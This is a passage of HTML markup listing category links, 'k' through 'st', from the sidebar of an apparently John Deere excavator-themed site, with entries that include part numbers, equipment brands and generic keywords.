	<li class="cat-item cat-item-2626"><a href="https://myjohndeereexcavator.com/category/k5v200dph113r-0e11/" >k5v200dph113r-0e11</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://myjohndeereexcavator.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://myjohndeereexcavator.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://myjohndeereexcavator.com/category/knocked/" >knocked</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://myjohndeereexcavator.com/category/knocking/" >knocking</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://myjohndeereexcavator.com/category/kobelco/" >kobelco</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://myjohndeereexcavator.com/category/komatsu/" >komatsu</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://myjohndeereexcavator.com/category/kp56rm2g-019/" >kp56rm2g-019</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://myjohndeereexcavator.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://myjohndeereexcavator.com/category/kymron/" >kymron</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://myjohndeereexcavator.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://myjohndeereexcavator.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://myjohndeereexcavator.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://myjohndeereexcavator.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://myjohndeereexcavator.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://myjohndeereexcavator.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://myjohndeereexcavator.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://myjohndeereexcavator.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://myjohndeereexcavator.com/category/lhrh/" >lhrh</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://myjohndeereexcavator.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://myjohndeereexcavator.com/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://myjohndeereexcavator.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://myjohndeereexcavator.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://myjohndeereexcavator.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://myjohndeereexcavator.com/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://myjohndeereexcavator.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://myjohndeereexcavator.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://myjohndeereexcavator.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://myjohndeereexcavator.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://myjohndeereexcavator.com/category/loves/" >loves</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://myjohndeereexcavator.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://myjohndeereexcavator.com/category/m810324/" >m810324</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://myjohndeereexcavator.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://myjohndeereexcavator.com/category/mack/" >mack</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://myjohndeereexcavator.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://myjohndeereexcavator.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://myjohndeereexcavator.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://myjohndeereexcavator.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://myjohndeereexcavator.com/category/manifold/" >manifold</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://myjohndeereexcavator.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://myjohndeereexcavator.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://myjohndeereexcavator.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://myjohndeereexcavator.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://myjohndeereexcavator.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://myjohndeereexcavator.com/category/meccano/" >meccano</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://myjohndeereexcavator.com/category/meccano-erector/" >meccano-erector</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://myjohndeereexcavator.com/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://myjohndeereexcavator.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://myjohndeereexcavator.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://myjohndeereexcavator.com/category/mega-fire/" >mega-fire</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://myjohndeereexcavator.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://myjohndeereexcavator.com/category/mia880830/" >mia880830</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://myjohndeereexcavator.com/category/mian/" >mian</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://myjohndeereexcavator.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://myjohndeereexcavator.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://myjohndeereexcavator.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://myjohndeereexcavator.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://myjohndeereexcavator.com/category/miu803782/" >miu803782</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://myjohndeereexcavator.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://myjohndeereexcavator.com/category/mobilization/" >mobilization</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://myjohndeereexcavator.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://myjohndeereexcavator.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://myjohndeereexcavator.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://myjohndeereexcavator.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://myjohndeereexcavator.com/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://myjohndeereexcavator.com/category/mu3238/" >mu3238</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://myjohndeereexcavator.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://myjohndeereexcavator.com/category/mulcher/" >mulcher</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://myjohndeereexcavator.com/category/mulching/" >mulching</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://myjohndeereexcavator.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://myjohndeereexcavator.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://myjohndeereexcavator.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://myjohndeereexcavator.com/category/nonsense/" >nonsense</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://myjohndeereexcavator.com/category/ocukac2318/" >ocukac2318</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://myjohndeereexcavator.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://myjohndeereexcavator.com/category/onthulling/" >onthulling</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://myjohndeereexcavator.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://myjohndeereexcavator.com/category/operators/" >operators</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://myjohndeereexcavator.com/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://myjohndeereexcavator.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://myjohndeereexcavator.com/category/osgr/" >osgr</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://myjohndeereexcavator.com/category/oub318/" >oub318</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://myjohndeereexcavator.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://myjohndeereexcavator.com/category/outer/" >outer</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://myjohndeereexcavator.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://myjohndeereexcavator.com/category/overheating/" >overheating</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://myjohndeereexcavator.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://myjohndeereexcavator.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://myjohndeereexcavator.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://myjohndeereexcavator.com/category/pangolin/" >pangolin</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://myjohndeereexcavator.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://myjohndeereexcavator.com/category/pasture/" >pasture</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://myjohndeereexcavator.com/category/patch/" >patch</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://myjohndeereexcavator.com/category/pengo/" >pengo</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://myjohndeereexcavator.com/category/pentom/" >pentom</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://myjohndeereexcavator.com/category/perego/" >perego</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://myjohndeereexcavator.com/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://myjohndeereexcavator.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://myjohndeereexcavator.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://myjohndeereexcavator.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://myjohndeereexcavator.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://myjohndeereexcavator.com/category/planetary/" >planetary</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://myjohndeereexcavator.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://myjohndeereexcavator.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://myjohndeereexcavator.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://myjohndeereexcavator.com/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://myjohndeereexcavator.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://myjohndeereexcavator.com/category/possibilities/" >possibilities</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://myjohndeereexcavator.com/category/pouring/" >pouring</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://myjohndeereexcavator.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://myjohndeereexcavator.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://myjohndeereexcavator.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://myjohndeereexcavator.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://myjohndeereexcavator.com/category/premiun/" >premiun</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://myjohndeereexcavator.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://myjohndeereexcavator.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://myjohndeereexcavator.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://myjohndeereexcavator.com/category/prinoth/" >prinoth</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://myjohndeereexcavator.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://myjohndeereexcavator.com/category/programmed/" >programmed</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://myjohndeereexcavator.com/category/proven/" >proven</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://myjohndeereexcavator.com/category/prowler/" >prowler</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://myjohndeereexcavator.com/category/pt10435/" >pt10435</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://myjohndeereexcavator.com/category/pt10460/" >pt10460</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://myjohndeereexcavator.com/category/pt15287/" >pt15287</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://myjohndeereexcavator.com/category/pt9557/" >pt9557</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://myjohndeereexcavator.com/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://myjohndeereexcavator.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://myjohndeereexcavator.com/category/pumpvalve/" >pumpvalve</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://myjohndeereexcavator.com/category/purchasing/" >purchasing</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://myjohndeereexcavator.com/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://myjohndeereexcavator.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://myjohndeereexcavator.com/category/pv303/" >pv303</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://myjohndeereexcavator.com/category/pvd-1b-32p-11g5-5164a/" >pvd-1b-32p-11g5-5164a</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://myjohndeereexcavator.com/category/qty1/" >qty1</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://myjohndeereexcavator.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://myjohndeereexcavator.com/category/r119359/" >r119359</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://myjohndeereexcavator.com/category/r515090/" >r515090</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://myjohndeereexcavator.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://myjohndeereexcavator.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://myjohndeereexcavator.com/category/rake/" >rake</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://myjohndeereexcavator.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://myjohndeereexcavator.com/category/rcjohn/" >rcjohn</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://myjohndeereexcavator.com/category/rdm34/" >rdm34</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://myjohndeereexcavator.com/category/re14033/" >re14033</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://myjohndeereexcavator.com/category/re17342/" >re17342</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://myjohndeereexcavator.com/category/re21076/" >re21076</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://myjohndeereexcavator.com/category/re21202/" >re21202</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://myjohndeereexcavator.com/category/re21395/" >re21395</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://myjohndeereexcavator.com/category/re30250/" >re30250</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://myjohndeereexcavator.com/category/re36935/" >re36935</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://myjohndeereexcavator.com/category/re41897/" >re41897</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://myjohndeereexcavator.com/category/re505980/" >re505980</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://myjohndeereexcavator.com/category/re505980quality/" >re505980quality</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://myjohndeereexcavator.com/category/re506665/" >re506665</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://myjohndeereexcavator.com/category/re507959/" >re507959</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://myjohndeereexcavator.com/category/re508773/" >re508773</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://myjohndeereexcavator.com/category/re508971/" >re508971</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://myjohndeereexcavator.com/category/re50957/" >re50957</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://myjohndeereexcavator.com/category/re516083/" >re516083</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://myjohndeereexcavator.com/category/re519696/" >re519696</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://myjohndeereexcavator.com/category/re519730/" >re519730</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://myjohndeereexcavator.com/category/re522589/" >re522589</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://myjohndeereexcavator.com/category/re523318/" >re523318</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://myjohndeereexcavator.com/category/re524362/" >re524362</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://myjohndeereexcavator.com/category/re525523/" >re525523</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://myjohndeereexcavator.com/category/re526570/" >re526570</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://myjohndeereexcavator.com/category/re526588/" >re526588</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://myjohndeereexcavator.com/category/re529641/" >re529641</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://myjohndeereexcavator.com/category/re530194/" >re530194</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://myjohndeereexcavator.com/category/re53073/" >re53073</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://myjohndeereexcavator.com/category/re531288/" >re531288</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://myjohndeereexcavator.com/category/re535195/" >re535195</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://myjohndeereexcavator.com/category/re535331/" >re535331</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://myjohndeereexcavator.com/category/re53560/" >re53560</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://myjohndeereexcavator.com/category/re546784/" >re546784</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://myjohndeereexcavator.com/category/re546918/" >re546918</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://myjohndeereexcavator.com/category/re55416/" >re55416</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://myjohndeereexcavator.com/category/re55512/" >re55512</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://myjohndeereexcavator.com/category/re58574/" >re58574</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://myjohndeereexcavator.com/category/re64248/" >re64248</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://myjohndeereexcavator.com/category/re68049/" >re68049</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://myjohndeereexcavator.com/category/re68155/" >re68155</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://myjohndeereexcavator.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://myjohndeereexcavator.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://myjohndeereexcavator.com/category/rearview/" >rearview</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://myjohndeereexcavator.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://myjohndeereexcavator.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://myjohndeereexcavator.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://myjohndeereexcavator.com/category/reducing/" >reducing</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://myjohndeereexcavator.com/category/regrets/" >regrets</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://myjohndeereexcavator.com/category/reliance/" >reliance</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://myjohndeereexcavator.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://myjohndeereexcavator.com/category/removal/" >removal</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://myjohndeereexcavator.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://myjohndeereexcavator.com/category/rentals/" >rentals</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://myjohndeereexcavator.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://myjohndeereexcavator.com/category/repariert/" >repariert</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://myjohndeereexcavator.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://myjohndeereexcavator.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://myjohndeereexcavator.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://myjohndeereexcavator.com/category/reverser/" >reverser</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://myjohndeereexcavator.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://myjohndeereexcavator.com/category/rg27873/" >rg27873</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://myjohndeereexcavator.com/category/rhf3/" >rhf3</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://myjohndeereexcavator.com/category/ridiculously/" >ridiculously</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://myjohndeereexcavator.com/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://myjohndeereexcavator.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://myjohndeereexcavator.com/category/rolled/" >rolled</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://myjohndeereexcavator.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://myjohndeereexcavator.com/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://myjohndeereexcavator.com/category/rollydigger/" >rollydigger</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://myjohndeereexcavator.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://myjohndeereexcavator.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://myjohndeereexcavator.com/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://myjohndeereexcavator.com/category/s100s/" >s100s</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://myjohndeereexcavator.com/category/s200g026/" >s200g026</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://myjohndeereexcavator.com/category/s300/" >s300</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://myjohndeereexcavator.com/category/sa1002/" >sa1002</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://myjohndeereexcavator.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://myjohndeereexcavator.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://myjohndeereexcavator.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://myjohndeereexcavator.com/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://myjohndeereexcavator.com/category/sank/" >sank</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://myjohndeereexcavator.com/category/sawdust/" >sawdust</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://myjohndeereexcavator.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://myjohndeereexcavator.com/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://myjohndeereexcavator.com/category/schwitzer/" >schwitzer</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://myjohndeereexcavator.com/category/scrocchi/" >scrocchi</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://myjohndeereexcavator.com/category/sd7h13/" >sd7h13</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://myjohndeereexcavator.com/category/se502087/" >se502087</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://myjohndeereexcavator.com/category/se502363/" >se502363</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://myjohndeereexcavator.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://myjohndeereexcavator.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://myjohndeereexcavator.com/category/sealing/" >sealing</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://myjohndeereexcavator.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://myjohndeereexcavator.com/category/secureswipe/" >secureswipe</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://myjohndeereexcavator.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://myjohndeereexcavator.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://myjohndeereexcavator.com/category/setupgrade/" >setupgrade</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://myjohndeereexcavator.com/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://myjohndeereexcavator.com/category/shim/" >shim</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://myjohndeereexcavator.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://myjohndeereexcavator.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://myjohndeereexcavator.com/category/shovel/" >shovel</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://myjohndeereexcavator.com/category/shut/" >shut</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://myjohndeereexcavator.com/category/shuttle/" >shuttle</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://myjohndeereexcavator.com/category/sickle/" >sickle</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://myjohndeereexcavator.com/category/siku/" >siku</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://myjohndeereexcavator.com/category/silage/" >silage</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://myjohndeereexcavator.com/category/sinocmp/" >sinocmp</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://myjohndeereexcavator.com/category/skid/" >skid</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://myjohndeereexcavator.com/category/skidsteer/" >skidsteer</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://myjohndeereexcavator.com/category/skipping/" >skipping</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://myjohndeereexcavator.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://myjohndeereexcavator.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://myjohndeereexcavator.com/category/smartgrade/" >smartgrade</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://myjohndeereexcavator.com/category/solenoid/" >solenoid</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://myjohndeereexcavator.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://myjohndeereexcavator.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://myjohndeereexcavator.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://myjohndeereexcavator.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://myjohndeereexcavator.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://myjohndeereexcavator.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://myjohndeereexcavator.com/category/sprocket/" >sprocket</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://myjohndeereexcavator.com/category/stanadyne/" >stanadyne</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://myjohndeereexcavator.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://myjohndeereexcavator.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://myjohndeereexcavator.com/category/starten/" >starten</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://myjohndeereexcavator.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://myjohndeereexcavator.com/category/startup/" >startup</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://myjohndeereexcavator.com/category/stepping/" >stepping</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://myjohndeereexcavator.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://myjohndeereexcavator.com/category/still/" >still</a>
</li>
